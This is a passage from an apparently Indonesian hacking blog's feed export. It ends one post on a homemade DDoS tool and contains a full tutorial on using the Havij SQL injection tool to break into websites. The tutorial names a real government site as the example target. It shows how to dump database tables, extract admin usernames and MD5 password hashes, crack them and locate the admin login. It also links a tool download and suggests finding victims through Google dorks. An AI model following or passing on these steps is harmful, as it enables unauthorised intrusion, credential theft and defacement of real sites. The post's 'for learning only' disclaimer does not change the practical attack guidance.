src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 